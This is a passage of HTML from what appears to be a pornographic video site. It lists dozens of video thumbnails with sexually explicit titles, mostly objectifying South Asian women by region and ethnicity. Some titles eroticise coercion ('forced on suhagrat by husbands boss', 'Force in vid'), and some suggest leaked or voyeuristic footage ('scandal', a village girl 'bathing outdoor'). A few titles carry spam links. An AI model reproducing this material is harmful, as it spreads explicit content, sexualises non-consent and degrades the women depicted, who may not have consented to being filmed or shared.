                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22e1c34dc2bc4afc" src="/thumbs/404/2513504805796465404_0.jpg" alt="pakistany whore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>pakistany whore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:23</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1702630225690277515/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17a0f52b5a1cb68b" src="/thumbs/515/1702630225690277515_0.jpg" alt="SEX Doctor with Patient" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SEX Doctor with Patient</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8579209737543359779/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="770f79cd3bd81d23" src="/thumbs/779/8579209737543359779_0.jpg" alt="Mallu Maid Nude Nidhi Suchitra" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mallu Maid Nude Nidhi Suchitra</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3939043237665051160/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36aa4af467ee1218" src="/thumbs/160/3939043237665051160_0.jpg" alt="Tamil Maid Horny Lily Huge Butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Maid Horny Lily Huge Butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637630484836/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" alt="Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14215234135811594487/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c546a821880e98f7" src="/thumbs/487/14215234135811594487_0.jpg" alt="Mallu woman forced on suhagrat by husbands boss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mallu woman forced on suhagrat by husbands boss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:23</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2336753385769499873/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="206dd0d2de7b7ce1" src="/thumbs/873/2336753385769499873_0.jpg" alt="Telugu Sexy Videos" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Sexy Videos</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16717923949834688040/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e801ff41cbe45628" src="/thumbs/40/16717923949834688040_0.jpg" alt="Telugu Married Couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Married Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13472713632213122145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="baf8b1aac0a03c61" src="/thumbs/145/13472713632213122145_0.jpg" alt="Real Life Married Telugu Couple Fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real Life Married Telugu Couple Fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5211916057787185506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4854720a678f3962" src="/thumbs/506/5211916057787185506_0.jpg" alt="best mallu cute films" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>best mallu cute films</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:24</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640067261363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d37433b3" src="/thumbs/363/3824942640067261363_0.jpg" alt="panjabi guy and strip club party girl [ worldfreex.com ]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>panjabi guy and strip club party girl [ worldfreex.com ]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637332939571/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103079c333" src="/thumbs/571/3824942637332939571_0.jpg" alt="Aparna Bhabhi Anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aparna Bhabhi Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3800053339566021171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="34bc8060f85e9a33" src="/thumbs/171/3800053339566021171_0.jpg" alt="1519~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1519~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4622376287050439359/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4025fabe1fd49abf" src="/thumbs/359/4622376287050439359_0.jpg" alt="Desi Indian Telugu Milf ne diya apne Husband ko Jerk Q ka Docter ne sex karna sa kush dan ka leya roka ha" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Indian Telugu Milf ne diya apne Husband ko Jerk Q ka Docter ne sex karna sa kush dan ka leya roka ha</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:29</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636772935740/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100f18c83c" src="/thumbs/740/3824942636772935740_0.jpg" alt="hot girl nude for her boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot girl nude for her boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/757637321557572013/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a83ab213c0479ad" src="/thumbs/13/757637321557572013_0.jpg" alt="I Fuck My Huge Boobs Desi Gf Pink Cunt Hard And Cum All On Face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I Fuck My Huge Boobs Desi Gf Pink Cunt Hard And Cum All On Face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17340622568421349690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f0a64459f6e0593a" src="/thumbs/690/17340622568421349690_0.jpg" alt="Telugu Raand Advertisement - Movies. video2porn2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Raand Advertisement - Movies. video2porn2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637938096570/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10548bb9ba" src="/thumbs/570/3824942637938096570_0.jpg" alt="Hot fuck with aunty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot fuck with aunty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13960051908813545145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c1bc113f5ed85eb9" src="/thumbs/145/13960051908813545145_0.jpg" alt="Tamil Girl Romace With Boy Friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Girl Romace With Boy Friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6674264441449194932/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c9fc025d199a5b4" src="/thumbs/932/6674264441449194932_0.jpg" alt="Desi Telugu Wife With Big Boobs Fucked In Andhra Style" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Telugu Wife With Big Boobs Fucked In Andhra Style</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:50</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5930079445948388034/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="524bdfd6519952c2" src="/thumbs/34/5930079445948388034_0.jpg" alt="SHONU SUCKS AGAIN INDIAN DESI HOUSEWIFE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SHONU SUCKS AGAIN INDIAN DESI HOUSEWIFE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4272752762252743492/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b4bddffcf24d344" src="/thumbs/492/4272752762252743492_0.jpg" alt="1600~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1600~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:43</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1885353379856707327/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a2a1ee8f270eeff" src="/thumbs/327/1885353379856707327_0.jpg" alt="brand new mallu scandal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brand new mallu scandal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:53</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/392395753469421055/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="57211dbd8eaa5ff" src="/thumbs/55/392395753469421055_0.jpg" alt="Hardcore Desi Porn Married Couple -- jojoporn.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore Desi Porn Married Couple -- jojoporn.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15032591117915334062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d09e7df9c50925ae" src="/thumbs/62/15032591117915334062_0.jpg" alt="चूत में ऊँगली और झांट की सफ़ाई" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>चूत में ऊँगली और झांट की सफ़ाई</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:07</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4719211917480529037/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="417e023c49378c8d" src="/thumbs/37/4719211917480529037_0.jpg" alt="Tamil BigTits Sweet Lily Sex Story Teller" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil BigTits Sweet Lily Sex Story Teller</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638344790340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106cc96144" src="/thumbs/340/3824942638344790340_0.jpg" alt="1  Andhraa  aunty 21  à°ªà±‚à°•à± à°¦à±†à°‚à°—à°¾" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1  Andhraa  aunty 21  à°ªà±‚à°•à± à°¦à±†à°‚à°—à°¾</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5484838773833710274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4c1e0fce0ca5bac2" src="/thumbs/274/5484838773833710274_0.jpg" alt="indian south huge booty aunty 02" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian south huge booty aunty 02</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636847940363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101391430b" src="/thumbs/363/3824942636847940363_0.jpg" alt="AP Telugu B.Tech" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AP Telugu B.Tech</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1496960700909305557/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14c645d3846b3ed5" src="/thumbs/557/1496960700909305557_0.jpg" alt="Cute Telugu Aunty Sex In Nighty Late Nigh Bedroom Fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Telugu Aunty Sex In Nighty Late Nigh Bedroom Fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15038978069210701963/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d0b52edfc031a08b" src="/thumbs/963/15038978069210701963_0.jpg" alt="Kama korika Latest Romantic Telugu Hot Full Length Movie   Hot Romance Scenes" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kama korika Latest Romantic Telugu Hot Full Length Movie   Hot Romance Scenes</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">35:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4721795760812701957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4187303a312fb905" src="/thumbs/957/4721795760812701957_0.jpg" alt="Telugu Couple is Full Hard Sex In Home Working on it for Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Couple is Full Hard Sex In Home Working on it for Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:48</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638390472714/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106f82700a" src="/thumbs/714/3824942638390472714_0.jpg" alt="Big 11 inch Indian uncle Desi penis" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big 11 inch Indian uncle Desi penis</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:31</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638120139926/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105f657c96" src="/thumbs/926/3824942638120139926_0.jpg" alt="Nisha Boob Pressed And Fucked Hard By A Servant" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nisha Boob Pressed And Fucked Hard By A Servant</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15959799198371310159/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd7c98cff17c6a4f" src="/thumbs/159/15959799198371310159_0.jpg" alt="Desi Beautiful Young Girl Fuched By Her Boyfriend With Peculiar Condom Cute" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Beautiful Young Girl Fuched By Her Boyfriend With Peculiar Condom Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12902209578873815175/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b30ddb40ce6a8087" src="/thumbs/175/12902209578873815175_0.jpg" alt="Telugu Couple Fucking In Tamil Porn Girlfriend Style Homely" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Couple Fucking In Tamil Porn Girlfriend Style Homely</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3918476502689178822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3661399e4380e4c6" src="/thumbs/822/3918476502689178822_0.jpg" alt="Tamil Aunty giving Oral to her friend at hotel room" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Aunty giving Oral to her friend at hotel room</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731100161768/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb903bee6e8" src="/thumbs/768/2705852731100161768_0.jpg" alt="Village girl bathing outdoor and took a self" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Village girl bathing outdoor and took a self</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17564805691567828118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3c2b9b6d2a8ec96" src="/thumbs/118/17564805691567828118_0.jpg" alt="Telugu Bhabhi In Red Sari - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Bhabhi In Red Sari - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:09</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14184465493560899092/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c4d95836c07bb614" src="/thumbs/92/14184465493560899092_0.jpg" alt="Indian Nymphos Fingering Vagina In Shower" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Nymphos Fingering Vagina In Shower</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:38</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7425671771269097412/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="670d49221123e7c4" src="/thumbs/412/7425671771269097412_0.jpg" alt="Nirosha Unseen Movie 1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nirosha Unseen Movie 1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:42</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7309234380440046117/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="656f9df16a338a25" src="/thumbs/117/7309234380440046117_0.jpg" alt="hd mallu sex clip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hd mallu sex clip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5756801966476420399/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4fe444e33e18e52f" src="/thumbs/399/5756801966476420399_0.jpg" alt="1835~xxxx" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>1835~xxxx</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2858601722556894199/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27abcb1f0352cbf7" src="/thumbs/199/2858601722556894199_0.jpg" alt="Cute Tamil short clips- Doctor And Patient - Tight tit grope 10 mins HD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Tamil short clips- Doctor And Patient - Tight tit grope 10 mins HD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:40</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856895861762595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751687d2a23" src="/thumbs/595/1892856895861762595_0.jpg" alt="Beautiful Thai babe fucking white guy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Thai babe fucking white guy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1533069861073482718/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="15468eea852473de" src="/thumbs/718/1533069861073482718_0.jpg" alt="0215631354 Big boobs Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>0215631354 Big boobs Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16286264473216111785/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e2046f40041c54a9" src="/thumbs/785/16286264473216111785_0.jpg" alt="DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13269094563270107421/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Force in vid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:24</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4441252887746402007/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3da27ff87bcd56d7" src="/thumbs/7/4441252887746402007_0.jpg" alt="doctor aunty catched fucking with patient real romance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>doctor aunty catched fucking with patient real romance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639194659939/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Wife Swapping Couple From Indore Full Blooded Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852735114996577/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f30c6b61" src="/thumbs/577/2705852735114996577_0.jpg" alt="Hotty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hotty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:27</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637142872277/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10252590d5" src="/thumbs/277/3824942637142872277_0.jpg" alt="Indian telugu aunty and her friend threesome" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian telugu aunty and her friend threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
